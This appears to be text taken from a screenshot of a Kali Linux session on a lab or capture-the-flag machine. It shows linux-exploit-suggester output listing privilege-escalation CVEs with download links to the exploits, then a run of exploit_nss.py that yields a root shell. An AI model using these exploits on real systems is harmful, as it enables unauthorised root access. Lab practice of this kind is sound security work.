 Kali
kali@kali:~/Sectools/C...
2 Remmina
02:28 PM
192.168.148.7
192.168.148.7
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-12181] Serv-U FTP Server
Details: https://blog.vastart.dev/2019/06/cve-2019-12181-serv-u-exploit-writeup.html
Exposure: less probable
Tags: debian=9
Download URL: https://raw.githubusercontent.com/guywhataguy/CVE-2019-12181/master/servu-pe-cve-2019-12181.c
ext-url: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-12181/SUroot
Comments: Modified version at 'ext-url' uses bash exec technique, rather than compiling with gcc.
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
krampus@beelzebub:~$ python -V
Python 2.7.17
krampus@beelzebub:~$ python3 -V
Python 3.6.9
krampus@beelzebub:~$ ls
Desktop  Documents  Downloads  exploit_nss.py  linux-exploit-suggester.sh  Music  Pictures  Public  Templates  Videos
krampus@beelzebub:~$ python3 exploit_nss.py
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
#